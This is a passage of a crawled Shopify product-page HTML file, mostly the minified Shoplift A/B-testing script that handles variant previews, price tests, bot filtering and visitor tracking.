

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinity-hoop.co/es/products/latch-link-replacement-shipping-fee
body_size: 150505
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-09-19T20:35:02.1020770Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){ /* Generated on 2026-01-18T20:30:01.3746121Z */var gt=Object.defineProperty;var mt=(R,x,V)=>x in R?gt(R,x,{enumerable:!0,configurable:!0,writable:!0,value:V}):R[x]=V;var w=(R,x,V)=>mt(R,typeof x!="symbol"?x+"":x,V);(function(){"use strict";var R=document.createElement("style");R.textContent=`#shoplift-preview-control{position:fixed;max-width:332px;height:56px;background-color:#141414;z-index:9999;bottom:20px;display:flex;border-radius:8px;box-shadow:13px 22px 7px #0000,9px 14px 7px #00000003,5px 8px 6px #0000000d,2px 4px 4px #00000017,1px 1px 2px #0000001a,0 0 #0000001a;align-items:center;margin:0 auto;left:16px;right:16px;opacity:0;transform:translateY(20px);visibility:hidden;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s .4s}#shoplift-preview-control.visible{opacity:1;transform:translateY(0);visibility:visible;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s 0s}#shoplift-preview-control *{font-family:Inter,sans-serif;color:#fff;box-sizing:border-box;font-size:16px}#shoplift-preview-variant-title{font-weight:400;line-height:140%;font-size:16px;text-align:start;letter-spacing:-.16px;flex-grow:1;text-wrap:nowrap;overflow:hidden;text-overflow:ellipsis}#shoplift-preview-variant-selector{position:relative;display:block;padding:6px 0;height:100%;min-width:0;flex:1 1 auto}#shoplift-preview-variant-menu-trigger{border:none;cursor:pointer;width:100%;background-color:transparent;padding:0 16px;border-left:1px solid #333;border-right:1px solid #333;height:100%;display:flex;align-items:center;justify-content:start;gap:8px}#shoplift-preview-variant-selector .menu-variant-label{width:24px;height:24px;border-radius:50%;padding:6px;display:flex;justify-content:center;align-items:center;font-size:12px;font-style:normal;font-weight:600;line-height:100%;letter-spacing:-.12px;flex-shrink:0}#shoplift-preview-variant-selector .preview-variant-menu{position:absolute;bottom:110%;transform:translate3d(0,20px,0);visibility:hidden;pointer-events:none;opacity:0;cursor:pointer;background-color:#141414;border:1px solid #141414;border-radius:6px;width:100%;max-height:156px;overflow-y:auto;box-shadow:0 8px 16px #0003;z-index:1;transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s .3s}#shoplift-preview-variant-selector .preview-variant-menu.preview-variant-menu__visible{visibility:visible;pointer-events:auto;opacity:100;transform:translateZ(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s 0s}@media screen and (max-width: 400px){#shoplift-preview-variant-selector .preview-variant-menu{position:fixed;left:0;right:0;width:auto;bottom:110%}}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item{padding:12px 16px;display:flex;overflow:hidden}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item .menu-variant-label{margin-right:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item span{overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;white-space:nowrap;color:#f6f6f6;font-size:14px;font-style:normal;font-weight:500}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:hover{background-color:#545454}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:last-of-type{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:first-of-type{border-top-left-radius:6px;border-top-right-radius:6px}#shoplift-preview-control div:has(#shoplift-exit-preview-button){padding:0 16px}#shoplift-exit-preview-button{padding:6px 8px;font-weight:500;line-height:75%;border-radius:4px;background-color:transparent;border:none;text-decoration:none}#shoplift-exit-preview-button:hover{cursor:pointer;background-color:#333}`,document.head.appendChild(R);var x=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?: ya| yandex|^job|inapp;) ?)search|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com|\\b\\d{13}\\b|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|admin|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check|chrome-lighthouse|chromeframe|classifier|clean|cloud|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|feed|firephp|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|insight|inspect|iplabel|ips-agent|java(?!;)|library|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scan|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|watch|webglance|webkit2png|whatcms/|zgrab",V=/bot|spider|crawl|http|lighthouse/i,D;function W(){if(D instanceof RegExp)return D;try{D=new RegExp(x,"i")}catch{D=V}return D}function J(c){return!!c&&W().test(c)}class M{constructor(){w(this,"timestamp");this.timestamp=new Date}}class Y extends M{constructor(e,i,s){super();w(this,"type");w(this,"testId");w(this,"hypothesisId");this.type=3,this.testId=e,this.hypothesisId=i,this.timestamp=s}}class Z extends M{constructor(e){super();w(this,"type");w(this,"path");this.type=4,this.path=e}}class Q extends M{constructor(e){super();w(this,"type");w(this,"cart");this.type=5,this.cart=e}}class N extends Error{constructor(){super();w(this,"isBot");this.isBot=!0}}function X(c,t,e){for(const i of t.selectors){const s=c.querySelectorAll(i.cssSelector);for(let r=0;r<s.length;r++)e(t.testId,t.hypothesisId)}q(c,t,(i,s,r,n,o)=>o(s,r),e)}function L(c,t,e){for(const i of t.selectors)U(c,t.testId,t.hypothesisId,i,e??(()=>{}));q(c,t,U,e??(()=>{}))}function F(c){return c.urlPatterns.reduce((t,e)=>{switch(e.operator){case"contains":return t+`.*${e}.*`;case"endsWith":return t+`.*${e}`;case"startsWith":return t+`${e}.*`}},"")}function q(c,t,e,i){new MutationObserver(()=>{for(const r of t.selectors)e(c,t.testId,t.hypothesisId,r,i)}).observe(c.documentElement,{childList:!0,subtree:!0})}function U(c,t,e,i,s){const r=c.querySelectorAll(i.cssSelector);for(let n=0;n<r.length;n++){let o=r.item(n);if(o instanceof HTMLElement&&o.dataset.shoplift!==""){o.dataset.shoplift="";for(const a of i.actions.sort(at))o=tt(c,i.cssSelector,o,a)}}return r.length>0&&s?(s(t,e),!0):!1}function tt(c,t,e,i){switch(i.type){case"innerHtml":e.innerHTML=i.value;break;case"attribute":et(e,i.scope,i.value);break;case"css":it(c,t,i.value);break;case"js":st(c,e,i);break;case"copy":return rt(e);case"remove":ot(e);break;case"move":nt(e,parseInt(i.value));break}return e}function et(c,t,e){c.setAttribute(t,e)}function it(c,t,e){var s;const i=c.createElement("style");i.innerHTML=`${t} { ${e} }`,(s=c.getElementsByTagName("head")[0])==null||s.appendChild(i)}function st(c,t,e){Function("document","element",`"use strict"; ${e.value}`)(c,t)}function rt(c){const t=c.cloneNode(!0);if(!c.parentNode)throw"Can't copy node outside of DOM";return c.parentNode.insertBefore(t,c.nextSibling),t}function ot(c){c.remove()}function nt(c,t){if(t===0)return;const e=Array.prototype.slice.call(c.parentElement.children).indexOf(c),i=Math.min(Math.max(e+t,0),c.parentElement.children.length-1);c.parentElement.children.item(i).insertAdjacentElement(t>0?"afterend":"beforebegin",c)}function at(c,t){return z(c)-z(t)}function z(c){return c.type==="copy"||c.type==="remove"?0:1}var k=(c=>(c[c.Template=0]="Template",c[c.Theme=1]="Theme",c[c.UrlRedirect=2]="UrlRedirect",c[c.Script=3]="Script",c[c.Dom=4]="Dom",c[c.Price=5]="Price",c))(k||{});const lt="data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.96001%207.90004C9.86501%207.90004%209.77001%207.86504%209.69501%207.79004L6.43501%204.53004C6.19501%204.29004%205.80501%204.29004%205.56501%204.53004L2.30501%207.79004C2.16001%207.93504%201.92001%207.93504%201.77501%207.79004C1.63001%207.64504%201.63001%207.40504%201.77501%207.26004L5.03501%204.00004C5.56501%203.47004%206.43001%203.47004%206.96501%204.00004L10.225%207.26004C10.37%207.40504%2010.37%207.64504%2010.225%207.79004C10.15%207.86004%2010.055%207.90004%209.96001%207.90004Z'%20fill='white'/%3e%3c/svg%3e",ct="data:image/svg+xml,%3csvg%20width='14'%20height='24'%20viewBox='0%200%2014%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.3976%2014.5255C12.2833%2013.8788%2012.0498%2013.3024%2011.6952%2012.7961C11.3416%2012.2898%2010.9209%2011.8353%2010.4353%2011.4317C9.94868%2011.0291%209.43546%2010.6488%208.89565%2010.292C8.48487%2010.049%208.09577%209.78565%207.72637%209.50402C7.35697%209.2224%207.08016%208.89503%206.89694%208.51987C6.71273%208.14471%206.67826%207.69533%206.79055%207.1697C6.86345%206.83216%206.97476%206.54647%207.12351%206.31162C7.27324%206.07778%207.47124%205.89986%207.7175%205.77684C7.96377%205.65483%208.21989%205.59383%208.48389%205.59383C8.88087%205.59383%209.17639%205.7016%209.3734%205.91714C9.56943%206.13268%209.68271%206.42345%209.71424%206.78946C9.74576%207.15547%209.72015%207.55401%209.63839%207.98509C9.55663%208.41617%209.43645%208.84724%209.27687%209.27934L13.5127%208.80149C13.9638%207.52656%2014.1017%206.42447%2013.9264%205.49725C13.751%204.56901%2013.2664%203.85122%2012.4724%203.34491C12.239%203.19648%2011.9779%203.07041%2011.6893%202.96569L12.0026%201.50979L9.86397%200L7.3875%201.50979L7.11169%202.78878C6.65166%202.8874%206.21724%203.01957%205.8114%203.19038C4.85292%203.594%204.06684%204.15115%203.45117%204.86385C2.83452%205.57655%202.42571%206.40108%202.22378%207.33847C2.06616%208.06947%202.04942%208.70796%202.17551%209.25087C2.30061%209.7948%202.52028%2010.2828%202.8355%2010.7139C3.14974%2011.145%203.51816%2011.5344%203.93977%2011.881C4.36039%2012.2288%204.782%2012.5521%205.20164%2012.851C5.68334%2013.1702%206.13844%2013.5169%206.56497%2013.8921C6.99052%2014.2672%207.31954%2014.7125%207.55004%2015.228C7.78055%2015.7445%207.81502%2016.3769%207.65347%2017.1262C7.56482%2017.5389%207.43676%2017.8765%207.27028%2018.1388C7.10381%2018.4011%206.89596%2018.5983%206.64772%2018.7295C6.3985%2018.8606%206.12071%2018.9267%205.8114%2018.9267C5.21641%2018.9267%204.79776%2018.6034%204.62833%2018.1632C4.4589%2017.7229%204.47367%2017.2583%204.60075%2016.5639C4.72782%2015.8705%205.05092%2015.1395%205.37107%2014.3699H1.17665C1.17665%2014.3699%200.207341%2016.1115%200.0310135%2017.6762C-0.0655232%2018.5302%200.0635208%2019.2653%200.41519%2019.8844C0.76686%2020.5036%201.33032%2020.9814%202.10655%2021.319C2.39222%2021.443%202.7104%2021.5447%203.05813%2021.623L2.54589%2024H7.17473L7.7047%2021.5386C8.08493%2021.442%208.43857%2021.3231%208.76562%2021.1787C9.73985%2020.7476%2010.52%2020.1427%2011.1071%2019.3649C11.6932%2018.5871%2012.0873%2017.7291%2012.2892%2016.7917C12.4744%2015.9295%2012.5099%2015.1741%2012.3966%2014.5275L12.3976%2014.5255Z'%20fill='white'/%3e%3c/svg%3e";async function dt(c){let t=c.replace(/-/g,"+").replace(/_/g,"/");for(;t.length%4;)t+="=";const e=atob(t),i=Uint8Array.from(e,n=>n.charCodeAt(0)),s=new Blob([i]).stream().pipeThrough(new DecompressionStream("gzip")),r=await new Response(s).text();return JSON.parse(r)}function O(c,t){return typeof t=="string"&&/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}.\d+(?:Z|[+-]\d+)/.test(t)?new Date(t):t}function H(c,t){return t}function E(c,t=!1,e=!1,i=","){const s=c/100;if(e){const n=Math.round(s).toLocaleString("en-US");return i!==","?n.replace(/,/g,i):n}else{const r=t?",":".",n=s.toFixed(2).split("."),o=parseInt(n[0],10),a=n[1]??"00",l=o.toLocaleString("en-US");return i!==","?`${l.replace(/,/g,i)}${r}${a}`:t?`${l.replace(/,/g,".")}${r}${a}`:`${l}${r}${a}`}}function $(c,t,e,i){const s=t.replace("{{amount}}",E(c,!1,!1)).replace("{{amount_no_decimals}}",E(c,!1,!0)).replace("{{amount_with_comma_separator}}",E(c,!0,!1)).replace("{{amount_no_decimals_with_comma_separator}}",E(c,!0,!0)).replace("{{amount_with_space_separator}}",E(c,!1,!1," ")).replace("{{amount_no_decimals_with_space_separator}}",E(c,!1,!0," ")).replace("{{amount_with_apostrophe_separator}}",E(c,!1,!1,"'")).replace("{{amount_no_decimals_with_apostrophe_separator}}",E(c,!1,!0,"'")).replace("{{amount_with_period_and_space_separator}}",E(c,!1,!1,". ")).replace("{{amount_no_decimals_with_period_and_space_separator}}",E(c,!1,!0,". "));return i?`${s} ${e}`:s}function B(c){return c.replace(/[^\d.,\s-]/g,"").trim()}function ht(c){const t=new Map;for(const[e,i,s]of c.v)t.set(e,{priceInCents:i,compareAtPriceInCents:s});return t}function pt(c,t,e,i){const{priceInCents:s,compareAtPriceInCents:r}=e,{mf:n,c:o,cce:a}=i;if(c.getAttribute("data-sl-attribute-p")===t)c.innerHTML=$(s,n,o,a);else if(c.getAttribute("data-sl-attribute-cap")===t)r<=0||r<=s?c.remove():c.innerHTML=$(r,n,o,a);else if(c.getAttribute("data-sl-attribute-discount")===t&&!(r<=0||r<=s)){const h=Math.round((r-s)/r*100),u=B($(r-s,n,o,!1)),p=c.getAttribute("data-sl-format")||"percent";p==="percent"?c.textContent=`-${h}%`:p==="amount"?c.textContent=`-${u}`:p==="both"&&(c.textContent=`-${h}% (-${u})`)}}function ut(c){const t=[],e={id:"url-pattern",operator:"contains",value:"/"};for(const[i,s,r]of c.v){t.push({id:`p-${i}`,cssSelector:`[data-sl-attribute-p="${i}"]`,urlPatterns:[e],actions:[{id:`p-action-${i}`,type:"innerHtml",scope:"price",value:$(s,c.mf,c.c,c.cce)}]});const n=r<=0||r<=s;if(t.push({id:`cap-${i}`,cssSelector:`[data-sl-attribute-cap="${i}"]`,urlPatterns:[e],actions:[{id:`cap-action-${i}`,type:n?"remove":"innerHtml",scope:"compare-at-price",value:n?"":$(r,c.mf,c.c,c.cce)}]}),!n&&r>s){const o=Math.round((r-s)/r*100),a=B($(r-s,c.mf,c.c,!1));t.push({id:`d-${i}`,cssSelector:`[data-sl-attribute-discount="${i}"]`,urlPatterns:[e],actions:[{id:`d-action-${i}`,type:"js",scope:null,value:`(function(doc, el) {              var format = el.getAttribute('data-sl-format') || 'percent';              if (format === 'percent') {                el.textContent = '-${o}%';              } else if (format === 'amount') {                el.textContent = '-${a}';              } else if (format === 'both') {                el.textContent = '-${o}% (-${a})';              }            })`}]})}}return t}let G=!1;class ft{constructor(t,e,i,s,r,n,o,a,l,h,u){w(this,"DATA_SL_ATTRIBUTE_P","data-sl-attribute-p");w(this,"DATA_SL_TEST_ID","data-sl-test-id");w(this,"VIEWPORT_TRACK_THRESHOLD",.5);w(this,"temporarySessionKey","Shoplift_Session");w(this,"essentialSessionKey","Shoplift_Essential");w(this,"analyticsSessionKey","Shoplift_Analytics");w(this,"priceSelectorsSessionKey","Shoplift_PriceSelectors");w(this,"legacySessionKey");w(this,"cssHideClass");w(this,"testConfigs");w(this,"inactiveTestConfigs");w(this,"testsFilteredByAudience");w(this,"sendPageView");w(this,"shopliftDebug");w(this,"gaConfig");w(this,"getCountryTimeout");w(this,"state");w(this,"shopifyAnalyticsId");w(this,"cookie",document.cookie);w(this,"isSyncing",!1);w(this,"isSyncingGA",!1);w(this,"fetch");w(this,"localStorageSet");w(this,"localStorageGet");w(this,"sessionStorageSet",window.sessionStorage.setItem.bind(window.sessionStorage));w(this,"sessionStorageGet",window.sessionStorage.getItem.bind(window.sessionStorage));w(this,"urlParams",new URLSearchParams(window.location.search));w(this,"device");w(this,"logHistory");w(this,"activeViewportObservers",new Map);w(this,"_priceTestProductIds",null);this.shop=t,this.host=e,this.eventHost=i,this.disableReferrerOverride=a,this.logHistory=[],this.legacySessionKey=`SHOPLIFT_SESSION_${this.shop}`,this.cssHideClass=s?"shoplift-hide":"",this.testConfigs=h.map(d=>({...d,startAt:new Date(d.startAt),statusHistory:d.statusHistory.map(v=>({...v,createdAt:new Date(v.createdAt)}))})),this.inactiveTestConfigs=u,this.sendPageView=!!r,this.shopliftDebug=n===!0,this.gaConfig=o!=={"sendEvents":false,"mode":"gtag"}?o:{sendEvents:!1},this.fetch=window.fetch.bind(window),this.localStorageSet=window.localStorage.setItem.bind(window.localStorage),this.localStorageGet=window.localStorage.getItem.bind(window.localStorage);const p=this.getDeviceType();this.device=p!=="tablet"?p:"mobile",this.state=this.loadState(),this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.testsFilteredByAudience=h.filter(d=>d.status=="active"),this.getCountryTimeout=l===1000?1e3:l,this.log("State Loaded",JSON.stringify(this.state))}deriveCategoryFromExistingTests(){if(!this.state.temporary.testCategory&&this.state.essential.visitorTests.length>0){const t=this.state.essential.visitorTests.some(e=>{if(!e.hypothesisId)return!1;const i=this.getHypothesis(e.hypothesisId);return i&&["theme","basicScript","price"].includes(i.type)});this.state.temporary.testCategory=t?"global":"conditional",this.persistTemporaryState(),this.log("Derived test category from existing visitorTests: %s",this.state.temporary.testCategory)}}async init(){var t;try{if(this.log("Shoplift script initializing"),window.Shopify&&window.Shopify.designMode){this.log("Skipping script for design mode");return}if(window.location.href.includes("slScreenshot=true")){this.log("Skipping script for screenshot");return}if(window.location.hostname.endsWith(".edgemesh.com")){this.log("Skipping script for preview");return}if(window.location.href.includes("isShopliftMerchant")){const i=this.urlParams.get("isShopliftMerchant")==="true";this.log("Setting merchant session to %s",i),this.state.temporary.isMerchant=i,this.persistTemporaryState()}if(this.state.temporary.isMerchant){this.log("Setting up preview for merchant"),typeof window.shoplift!="object"&&this.setShopliftStub(),this.state.temporary.previewConfig||this.hidePage(),await this.initPreview(),(t=document.querySelector("#sl-preview-bar-hide"))==null||t.remove();return}if(this.state.temporary.previewConfig=void 0,J(navigator.userAgent))return;if(navigator.userAgent.includes("Chrome/118")){this.log("Random: %o",[Math.random(),Math.random(),Math.random()]);const i=await this.makeRequest({url:`${this.eventHost}/api/v0/events/ip`,method:"get"}).then(s=>s==null?void 0:s.json());this.log(`IP: ${i}`),this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify(this.debugState(),H)}).catch()}if(this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.monitorConsentChange(),this.checkForThemePreview())return;if(!this.disableReferrerOverride&&this.state.temporary.originalReferrer!=null){this.log(`Overriding referrer from '${document.referrer}' to '${this.state.temporary.originalReferrer}'`);const i=this.state.temporary.originalReferrer;delete this.state.temporary.originalReferrer,this.persistTemporaryState(),Object.defineProperty(document,"referrer",{get:()=>i,enumerable:!0,configurable:!0})}if(await this.refreshVisitor(this.shopifyAnalyticsId),await this.handleVisitorTest()){this.log("Redirecting for visitor test");return}this.setShoplift(),this.showPage(),this.ensureCartAttributesForExistingPriceTests(!1),await this.finalize(),console.log("SHOPLIFT SCRIPT INITIALIZED!")}catch(e){if(e instanceof N)return;throw e}finally{typeof window.shoplift!="object"&&this.setShopliftStub()}}getVariantColor(t){switch(t){case"a":return{text:"#141414",bg:"#E2E2E2"};case"b":return{text:"rgba(255, 255, 255, 1)",bg:"rgba(37, 99, 235, 1)"}}}getDefaultVariantTitle(t){return t.title?t.title:t.type==="price"?t.isControl?"Original prices":"Variant prices":t.isControl?"Original":"Untitled variant "+t.label.toUpperCase()}async initPreview(){const t=this.urlParams.get("previewConfig");if(t){this.state.temporary.previewConfig=void 0,this.log("Setting up the preview"),this.log("Found preview config, writing to temporary state");const e=await dt(t);if(this.state.temporary.previewConfig=e,this.state.temporary.previewConfig.testTypeCategory===k.Price){this.hidePage(!0);const s=this.state.temporary.previewConfig;let r=`${this.host}/api/dom-selectors/${s.storeId}/${s.testId}/${s.isDraft||!1}`;s.shopifyProductId&&(r+=`?productId=${s.shopifyProductId}`);const n=await this.makeJsonRequest({method:"get",url:r}).catch(o=>(this.log("Error getting domSelectors",o),null));s.variants.forEach(o=>{var a;return o.domSelectors=(a=n[o.id])==null?void 0:a.domSelectors})}this.persistTemporaryState();const i=new URL(window.location.toString());i.searchParams.delete("previewConfig"),this.queueRedirect(i)}else if(this.state.temporary.previewConfig){this.showPage();const e=this.state.temporary.previewConfig;e.testTypeCategory===k.Template&&this.handleTemplatePreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.UrlRedirect&&this.handleUrlPreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.Script&&this.handleScriptPreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.Price&&await this.handlePricePreview(e)&&this.initPreviewControls(e)}}initPreviewControls(t){document.addEventListener("DOMContentLoaded",()=>{const e=t.variants.find(v=>v.id===t.currentVariant),i=(e==null?void 0:e.label)||"a",s=t.variants,r=document.createElement("div");r.id="shoplift-preview-control";const n=document.createElement("div"),o=document.createElement("img");o.src=ct,o.height=24,o.width=14,n.style.padding="0 16px",n.style.lineHeight="100%",n.appendChild(o),r.appendChild(n);const a=document.createElement("div");a.id="shoplift-preview-variant-selector";const l=document.createElement("button");l.id="shoplift-preview-variant-menu-trigger";const h=document.createElement("div");h.className="menu-variant-label",h.style.backgroundColor=this.getVariantColor(i).bg,h.style.color=this.getVariantColor(i).text,h.innerText=i.toUpperCase(),l.appendChild(h);const u=document.createElement("span");if(u.id="shoplift-preview-variant-title",u.innerText=e?this.getDefaultVariantTitle(e):"Untitled variant "+i.toUpperCase(),l.appendChild(u),s.length>1){const v=document.createElement("img");v.src=lt,v.width=12,v.height=12,v.style.height="12px",v.style.width="12px",l.appendChild(v);const T=document.createElement("div");T.className="preview-variant-menu";for(const m of t.variants.filter(C=>C.id!==t.currentVariant)){const C=document.createElement("div");C.className="preview-variant-menu--item";const A=document.createElement("div");A.className="menu-variant-label",A.style.backgroundColor=this.getVariantColor(m.label).bg,A.style.color=this.getVariantColor(m.label).text,A.style.flexShrink="0",A.innerText=m.label.toUpperCase(),C.appendChild(A);const y=document.createElement("span");y.innerText=this.getDefaultVariantTitle(m),C.appendChild(y),C.addEventListener("click",()=>{this.pickVariant(m.id)}),T.appendChild(C)}a.appendChild(T),l.addEventListener("click",()=>{T.className!=="preview-variant-menu preview-variant-menu__visible"?T.classList.add("preview-variant-menu__visible"):T.classList.remove("preview-variant-menu__visible")}),document.addEventListener("click",m=>{m.target instanceof Element&&!l.contains(m.target)&&T.className==="preview-variant-menu preview-variant-menu__visible"&&T.classList.remove("preview-variant-menu__visible")})}else l.style.pointerEvents="none",h.style.margin="0";a.appendChild(l),r.appendChild(a);const p=document.createElement("div"),d=document.createElement("button");d.id="shoplift-exit-preview-button",d.innerText="Exit",p.appendChild(d),d.addEventListener("click",()=>{this.exitPreview()}),r.appendChild(p),document.body.appendChild(r),requestAnimationFrame(()=>{r.classList.add("visible")})}),this.ensureCartAttributesForExistingPriceTests(!0)}pickVariant(t){var e,i,s,r;if(this.state.temporary.previewConfig){const n=this.state.temporary.previewConfig,o=new URL(window.location.toString());if(n.testTypeCategory===k.UrlRedirect){const a=(e=n.variants.find(l=>l.id===n.currentVariant))==null?void 0:e.redirectUrl;if(o.pathname===a){const l=(i=n.variants.find(h=>h.id===t))==null?void 0:i.redirectUrl;l&&(o.pathname=l)}}if(n.testTypeCategory===k.Template){const a=(s=n.variants.find(l=>l.id===n.currentVariant))==null?void 0:s.pathName;if(a&&o.pathname===a){const l=(r=n.variants.find(h=>h.id===t))==null?void 0:r.pathName;l&&l!==a&&(o.pathname=l)}}n.currentVariant=t,this.persistTemporaryState(),this.queueRedirect(o)}}exitPreview(){var e,i,s,r;const t=new URL(window.location.toString());if(((e=this.state.temporary.previewConfig)==null?void 0:e.testTypeCategory)===k.Template&&t.searchParams.delete("view"),((i=this.state.temporary.previewConfig)==null?void 0:i.testTypeCategory)===k.Script&&t.searchParams.delete("slVariant"),((s=this.state.temporary.previewConfig)==null?void 0:s.testTypeCategory)===k.UrlRedirect){const o=this.state.temporary.previewConfig.variants.filter(l=>!l.isControl&&l.redirectUrl!==null).map(l=>l.redirectUrl),a=(r=this.state.temporary.previewConfig.variants.find(l=>l.label==="a"))==null?void 0:r.redirectUrl;o.includes(t.pathname)&&a&&(t.pathname=a)}this.state.temporary.previewConfig=void 0,this.persistTemporaryState(),this.hidePage(),this.queueRedirect(t)}handleTemplatePreview(t){const e=t.currentVariant,i=t.variants.find(a=>a.id===e);if(!i)return!1;const s=t.variants.find(a=>a.isControl);if(!s)return!1;this.log("Setting up template preview for type",s.type);const r=new URL(window.location.toString()),n=r.searchParams.get("view"),o=i.type===s.type;return!o&&!i.isControl&&template.suffix===s.affix&&this.typeFromTemplate()===s.type&&i.pathName!==null?(this.log("Hit control template type, redirecting to the variant url"),this.hidePage(),r.pathname=i.pathName,this.queueRedirect(r),!0):(!i.isControl&&this.typeFromTemplate()==i.type&&template.suffix===s.affix&&o&&n!==(i.affix||"__DEFAULT__")&&(this.log("Template type and affix match control, updating the view param"),r.searchParams.delete("view"),this.log("Setting the new viewParam to",i.affix||"__DEFAULT__"),this.hidePage(),r.searchParams.set("view",i.affix||"__DEFAULT__"),this.queueRedirect(r)),n!==null&&n!==i.affix&&(r.searchParams.delete("view"),this.hidePage(),this.queueRedirect(r)),!0)}handleUrlPreview(t){var n;const e=t.currentVariant,i=t.variants.find(o=>o.id===e),s=(n=t.variants.find(o=>o.isControl))==null?void 0:n.redirectUrl;if(!i)return!1;this.log("Setting up URL redirect preview");const r=new URL(window.location.toString());return r.pathname===s&&!i.isControl&&i.redirectUrl!==null&&(this.log("Url matches control, redirecting"),this.hidePage(),r.pathname=i.redirectUrl,this.queueRedirect(r)),!0}handleScriptPreview(t){const e=t.currentVariant,i=t.variants.find(n=>n.id===e);if(!i)return!1;this.log("Setting up script preview");const s=new URL(window.location.toString());return s.searchParams.get("slVariant")!==i.id&&(this.log("current id doesn't match the variant, redirecting"),s.searchParams.delete("slVariant"),this.log("Setting the new slVariantParam"),this.hidePage(),s.searchParams.set("slVariant",i.id),this.queueRedirect(s)),!0}async handlePricePreview(t){const e=t.currentVariant,i=t.variants.find(s=>s.id===e);return i?(this.log("Setting up price preview"),i.domSelectors&&i.domSelectors.length>0&&(L(document,{testId:t.testId,hypothesisId:i.id,selectors:i.domSelectors}),this.ensureCartAttributesForExistingPriceTests(!0)),!0):!1}async finalize(){const t=await this.getCartState();t!==null&&this.queueCartUpdate(t),this.pruneStateAndSave(),await this.syncAllEvents()}setShoplift(){this.log("Setting up public API");const e=this.urlParams.get("slVariant")==="true",i=e?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:async s=>{if(this.log("Script checking variant for hypothesis '%s'",s),e)return this.log("Forcing variant for hypothesis '%s'",s),!0;if(i!==null)return this.log("Forcing hypothesis '%s'",i),s===i;const r=this.testConfigs.find(o=>o.hypotheses.some(a=>a.id===s));if(!r)return this.log("No test found for hypothesis '%s'",s),!1;const n=this.state.essential.visitorTests.find(o=>o.testId===r.id);return n?(this.log("Active visitor test found",s),n.hypothesisId===s):(await this.manuallySplitVisitor(r),this.testConfigs.some(o=>o.hypotheses.some(a=>a.id===s&&this.state.essential.visitorTests.some(l=>l.hypothesisId===a.id))))},setAnalyticsConsent:async s=>{await this.onConsentChange(s,!0)},getVisitorData:()=>({visitor:this.state.analytics.visitor,visitorTests:this.state.essential.visitorTests.filter(s=>!s.isInvalid).map(s=>{const{shouldSendToGa:r,savedAt:n,...o}=s;return o})})}}setShopliftStub(){this.log("Setting up stubbed public API");const e=this.urlParams.get("slVariant")==="true",i=e?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:s=>Promise.resolve(e||s===i),setAnalyticsConsent:()=>Promise.resolve(),getVisitorData:()=>({visitor:null,visitorTests:[]})}}async manuallySplitVisitor(t){this.log("Starting manual split for test '%s'",t.id),await this.handleVisitorTest([t]),this.saveState(),this.syncAllEvents()}async handleVisitorTest(t){await 